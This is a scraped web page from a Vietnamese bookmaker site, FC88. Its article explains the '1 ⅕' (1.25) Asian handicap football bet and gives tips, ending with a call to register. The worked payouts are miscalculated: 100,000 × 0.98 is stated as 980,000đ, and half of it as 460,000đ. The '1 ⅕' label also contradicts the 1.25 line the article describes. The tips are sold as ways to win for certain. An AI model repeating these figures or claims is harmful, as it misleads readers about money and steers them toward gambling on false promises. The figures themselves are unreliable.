h1{margin-bottom: 4px;font-size: 19px;font-weight: normal;color: #0f7cb6;}.breadcrumbs {text-transform: none;color: #222;font-weight: normal;font-size: 14px;}.archive .product-small.col{padding: 0 15px 0px;}.blog-archive h1{text-align: left;text-transform: none;letter-spacing: 0;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .large-9 .badge{display:none}.blog-archive .large-9{padding-right:0}.blog-archive .archive-page-header .large-12{padding-bottom:20px}.relatedcat{margin-top: 11px;}.blog-single .entry-title{font-size:20px}.relatedcat ul{margin-left: 20px;font-size: 14px;}b, strong {font-weight:bold}.page-right-sidebar .page-inner p{font-size: 15px;margin-bottom: 7px;}.page-right-sidebar .large-9{padding-right:0; border-right:0}h1{font-family:arial, helvetica}.relatedcat h3{font-size: 15px;background: url(/wp-content/uploads/2019/03/more_art.png);background-size: auto;width: 400px;background-repeat: no-repeat;height: 33px;color: white;padding-left: 14px;padding-top: 3px;}.entry-header-text-top{padding:0}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .entry-content p{font-size:15px; margin-bottom:7px}.blog-single h2{font-size: 17px;color: #006398;}.blog-single h3{font-size:16px}.blog-single .blog-share{text-align:left;margin-top: 16px;}.header-nav-main .giuseart a {background: url(/wp-content/uploads/2019/03/giuseart.png);background-size: 24px;background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.off-canvas-left.mfp-ready .mfp-content{background:#006398;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding: 11px 15px;font-size: 14px; color:white}.stuck .header-main{display:none !important}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4688 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://fc88.cyou/" title="FC88 - FC88 DTUT LIFE 🎖️ &#8211; ⭐Link Tải APP Nhà Cái Uy Tín #1  2023⭐" rel="home">
    <img width="244" height="86" src="https://fc88.cyou/wp-content/uploads/2025/02/logo-fc88.png" class="header_logo header-logo" alt="FC88"/><img  width="244" height="86" src="https://fc88.cyou/wp-content/uploads/2025/02/logo-fc88.png" class="header-logo-dark" alt="FC88"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-uppercase" >
              <li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5313 menu-item-design-default"><a href="https://fc88.cyou/" class="nav-top-link">FC88</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 menu-item-design-default"><a href="https://fc88.cyou/dang-ky-dang-nhap-fc88/" class="nav-top-link">Đăng ký/Đăng nhập</a></li>
<li id="menu-item-4312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4312 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">NẠP/RÚT<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://fc88.cyou/huong-dan-nap-tien-fc88/">Nạp Tiền FC88</a></li>
	<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://fc88.cyou/rut-tien-fc88/">Rút Tiền FC88</a></li>
</ul>
</li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088 menu-item-design-default"><a href="https://fc88.cyou/chuong-trinh-khuyen-mai-fc88/" class="nav-top-link">Khuyến Mãi FC88</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 menu-item-design-default"><a href="https://fc88.cyou/san-pham-ca-cuoc-fc88/" class="nav-top-link">Cá cược FC88</a></li>
<li id="menu-item-4685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4685 active menu-item-design-default"><a href="https://fc88.cyou/huong-dan-ca-cuoc/" class="nav-top-link">HƯỚNG DẪN CÁ CƯỢC</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Kèo chấp 1 1/5 là gì và cách tính tiền thắng thua gửi tân binh</h1>
                <div class="content__single">
                   <p><a href="https://fc88.cyou/keo-chap-1-1-5-la-gi-va-cach-tinh-tien-thang-thua-gui-tan-binh/"><b>Kèo chấp 1 ⅕ là gì</b></a><span style="font-weight: 400;"> chắc chắn sẽ khiến nhiều người mới không hiểu và muốn tìm lời giải đáp chi tiết. Tuy nhiên khái niệm này đã quá phổ biến và quen thuộc với cược thủ bóng đá lâu năm. Nếu bạn muốn quan tâm đến kèo 1 ⅕ thì hãy bớt chút thời gian tham khảo nội dung bài viết sau đây.</span></p>
<h2><strong>Tìm hiểu kèo chấp 1 ⅕ là gì</strong></h2>
<p><span style="font-weight: 400;">Kèo chấp 1 ⅕ hay còn gọi là kèo chấp một một trái rưỡi, 1.25, 1-1.5 khá phổ biến trên các nhà cái online. Đối với tỷ lệ này bạn sẽ hiểu bên cửa trên sẽ chấp cửa dưới 1.25 trái và người chơi sẽ tham gia dự đoán kết quả. Thông thường nhà cái sẽ triển khai kèo này trong trường hợp trận đấu có sự góp mặt của hai đội bóng sở hữu trình độ chênh lệch nhau. </span></p>
<p><span style="font-weight: 400;">Sau khi hiểu khái niệm </span><b>kèo chấp 1 ⅕ là gì </b><span style="font-weight: 400;">bạn cần phải nghiên cứu kỹ lưỡng thông tin liên quan đến hai đội bóng. Bởi tỷ lệ chấp không quá cao nên chỉ cần thiếu tập trung là người chơi sẽ đánh mất cơ hội ăn thưởng. Đồng thời, anh em cũng nên nắm rõ công thức tính tiền khi thắng và thua để có phương pháp chơi hợp lý nhất. </span></p>
<figure id="attachment_4689" aria-describedby="caption-attachment-4689" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-4689" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-1.jpg" alt="Kèo chấp 1 ⅕ triển khai khi có 2 đội bóng chênh lệch về trình độ" width="800" height="550" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-1.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-1-768x528.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-4689" class="wp-caption-text">Kèo chấp 1 ⅕ triển khai khi có 2 đội bóng chênh lệch về trình độ</figcaption></figure>
<h2><strong>Cách đọc kèo chấp 1 ⅕ là gì gửi tân binh khám phá</strong></h2>
<p><span style="font-weight: 400;">Để hiểu về kèo 1 ⅕ anh em cần biết cách đọc và tính tiến cụ thể theo từng trường hợp. Điều này sẽ giúp bạn có những quyết định đặt cược chính xác, phân bố vốn hợp lý và tránh được việc không kiểm soát được tài chính. </span></p>
<p><span style="font-weight: 400;">Cách đọc </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> rất đơn giản nên ngay cả người mới nhập cuộc được phổ biến một lần là sẽ hiểu. Nếu bạn tham gia vào dự đoán kết quả bóng đá với tỷ lệ này thì sẽ xảy ra các trường hợp cụ thể sau đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trường hợp 1: Nếu kết thúc trận đấu, cửa trên thắng bên cửa dưới từ 2 bàn thắng trở lên thì thành viên gửi niềm tin cho đội mạnh sẽ thắng. Ngược lại những ai đặt cược vào đội yếu hơn sẽ mất toàn bộ tiền đã đặt trước đó. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trường hợp 2: Khi kết thúc trận đấu, cửa trên thắng cửa dưới với duy nhất một bàn thắng cách biệt thì người đặt cho bên đội mạnh sẽ thắng nửa tiền cược. Trong khi đó thành viên gửi niềm tin cho bên yếu hơn sẽ thua ½ vốn đã đặt với </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;">. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trường hợp 3: Nếu kết thúc trận đấu, cửa trên để thua cửa dưới hoặc hoà thì thành viên đặt cược cho bên mạnh sẽ mất hết tiền. Ngược lại, những ai đặt tiền cho bên yếu sẽ thắng và nhận phần toàn bộ phần thưởng về ví.</span></li>
</ul>
<figure id="attachment_4690" aria-describedby="caption-attachment-4690" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4690" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-2.jpg" alt="Cách đọc kèo chấp 1 ⅕ được nhiều tân binh muốn tìm hiểu" width="800" height="550" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-2.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-2-768x528.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-4690" class="wp-caption-text">Cách đọc kèo chấp 1 ⅕ được nhiều tân binh muốn tìm hiểu</figcaption></figure>
<h2><strong>Ví dụ minh hoạ</strong></h2>
<p><span style="font-weight: 400;">Để hiểu hơn về cách tính tiền </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> bạn đọc thêm ví vị minh hoạ để nắm rõ hơn trong quá trình tham gia. Điều này vừa giúp anh em tự tin khi bắt độ vừa giúp mình quản lý được vốn và tránh việc bị nhà cái thiếu uy tín qua mặt. Sau đây sẽ ví dự cụ thể giữa hai đội bóng đình đám trên thế giới cho anh em tham khảo.</span></p>
<p><span style="font-weight: 400;">Ví dụ, trong trận đấu có sự góp mặt của hai đội bóng Manchester City (cửa trên) với tỷ lệ 0.98 và Burnley (cửa dưới) tỷ lệ trả thưởng 0.95. Đây là hai CLB có sự trình độ chênh lệch nhau theo dữ liệu trên bảng xếp hạng. Nếu người chơi đặt cược cho Manchester City 100.000đ thì kết thúc trận đấu sẽ có 3 trường hợp xảy ra sau đây.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu đội Manchester City thắng Burnley sau khi kết thúc 90 phút thi đấu với cách biệt 2 bàn trở lên thì người chơi nhận được phần thưởng tương ứng: 100.000*0.98 = 980.000đ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trường hợp kết thúc 90 phút ra sân thi đấu, Manchester City thắng Burnley với cách biệt 1 bàn thì người chơi sẽ nhận mức thưởng: (100.000*0.98)/2 = 460.000đ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi kết thúc trận đấu Manchester City thua hoặc hòa Burnley thì người chơi sẽ mất toàn bộ vốn cược là 100.000đ. </span></li>
</ul>
<figure id="attachment_4691" aria-describedby="caption-attachment-4691" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4691" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-3.jpg" alt="Bạn nên tìm hiểu ví dụ minh hoạ để biết rõ cách tính tiền cụ thể" width="800" height="550" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-3.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-3-768x528.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-4691" class="wp-caption-text">Bạn nên tìm hiểu ví dụ minh hoạ để biết rõ cách tính tiền cụ thể</figcaption></figure>
<h2><strong>Bí kíp soi kèo 1 ⅕ giúp cược thủ luôn tự tin chiến thắng </strong></h2>
<p><span style="font-weight: 400;">Khi bạn đã hiểu cách đọc và tính tiền </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> thì cũng nên bổ sung cho mình các bí kíp chơi chắc chắn ăn thưởng sau:</span></p>
<h3><strong>Canh thời gian đặt cược</strong></h3>
<p><span style="font-weight: 400;">Khi tham gia vào kèo chấp 1 ⅕ anh em phải luôn chú ý quan sát để canh thời gian đặt cược chính xác. Theo đó bạn không nên đặt cược trước lúc trận đấu diễn ra mà hãy chờ khoảng 15 phút đầu tiên trôi qua. Bởi sau thời gian này anh em sẽ nắm rõ được thực lực của hai động thời điểm hiện tại cũng như nhà cái ít thay đổi tỷ lệ hơn.</span></p>
<figure id="attachment_4692" aria-describedby="caption-attachment-4692" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-4692" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-4.jpg" alt="Canh thời gian đặt cược là một chiến thuật chơi kèo 1 ⅕ khôn ngoan" width="800" height="550" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-4.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-4-768x528.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-4692" class="wp-caption-text">Canh thời gian đặt cược là một chiến thuật chơi kèo 1 ⅕ khôn ngoan</figcaption></figure>
<h3><strong>Tìm thông tin về hai đội</strong></h3>
<p><span style="font-weight: 400;">Để tự tin tham gia </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> thì anh em hãy chú ý tham khảo, tìm kiếm các thông tin liên quan đến 2 đội bóng. Để làm được điều này bạn hãy đọc báo thể thao, tin tức trên các trang mạng chính thống, phân tích khả năng ghi bàn từ các nhà đài. Như vậy tỷ lệ chiến thắng kèo cược sẽ rất cao và giúp bản thân luôn tự tin để vạch chiến thuật chơi rõ ràng. </span></p>
<h3><strong>Chọn cửa đặt kỹ lưỡng khi biết kèo chấp 1 ⅕ là gì</strong></h3>
<p><span style="font-weight: 400;">Khi tham gia bắt kèo, anh em hãy để ý xem thế trận đang diễn ra như thế nào trong những phút thi đấu đầu tiên. Nếu đội cửa trên không giữ vững được phong độ và thường xuyên chơi mất bóng thì bạn nên cân nhắc chọn cửa dưới. Trường hợp họ luôn chiến đấu tốt và giành nhiều cơ hội ghi bàn thì anh em hãy tự tin với quyết định chọn cửa trên.</span></p>
<h3><strong>Theo sát bảng kèo nhà cái</strong></h3>
<p><span style="font-weight: 400;">Đối với tỷ lệ </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> nhà cái sẽ tung ra khi nhận thấy 2 đội có trình độ chênh lệch nhau nhất định. Tuy nhiên, trong một số trường hợp bảng kèo sẽ thay đổi sau khi họ thấy có sự biến động và đánh giá lại tính chất của trận đấu. Chính vì vậy bạn nên theo dõi thường xuyên để mang về cơ hội thắng kèo cho bản thân tránh mất tiền đầy tiếc nuối.</span></p>
<figure id="attachment_4693" aria-describedby="caption-attachment-4693" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load size-full wp-image-4693" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-5.jpg" alt="Anh em nên theo sát bảng tỷ lệ nhà cái để nắm được biến động kèo" width="800" height="550" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-5.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/04/keo-chap-1-⅕-la-gi-5-768x528.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-4693" class="wp-caption-text">Anh em nên theo sát bảng tỷ lệ nhà cái để nắm được biến động kèo</figcaption></figure>
<h3><strong>Chia nhỏ tiền đặt cược</strong></h3>
<p><span style="font-weight: 400;">Một trong những kinh nghiệm bắt </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> là bạn hãy chia nhỏ số tiền cược ra và có chiến lược đặt bao nhiêu rõ ràng. Nếu anh em cho rằng lần này khả năng thắng sẽ cao thì bỏ vốn lớn còn không thì cứ theo mục tiêu mà làm. Điều này sẽ giúp bạn tránh được việc mất trắng vốn và quản lý được nguồn tiền của mình trong quá trình tham gia.</span></p>
<h3><strong>Tránh chạy theo đám đông</strong></h3>
<p><span style="font-weight: 400;">Sau khi hiểu </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> và đã tìm hiểu chi tiết về các thông tin liên quan đến 2 đội bóng thì anh em nên tránh chạy theo số đông. Thay vào đó bạn hãy tin tưởng vào những  dữ liệu mà mình đã thu thập được để đưa ra quyết định chính xác nhất. Hơn thế nữa, nhiều nhà cái thiếu uy tín sẽ đánh lừa thành viên bằng cách đưa ra giao dịch ảo khiến bạn hùa theo và thua cược.</span></p>
<p><i><span style="font-weight: 400;"> Sau khi hiểu kèo chấp 1 ⅕ là gì bạn nên tránh chạy theo số đông</span></i></p>
<h2><strong>Lời kết</strong></h2>
<p><span style="font-weight: 400;">Bài viết trên đã giúp bạn đọc tìm hiểu về </span><b>kèo chấp 1 ⅕ là gì</b><span style="font-weight: 400;"> cùng những bí kíp đã được anh em cược thủ lâu năm áp dụng thành công. Đối với hình thức này nhà cái sẽ tung ra trong trường hợp cả hai đội có sự chênh lệch nhất định về trình độ trong thời điểm hiện tại. Nếu bạn muốn tham gia vào kèo cược này thì hãy đăng ký tại </span><a href="https://fc88.cyou/"><b>nhà cái FC88</b></a><span style="font-weight: 400;"> và vận dụng kiến thức bên trên nhé.</span></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
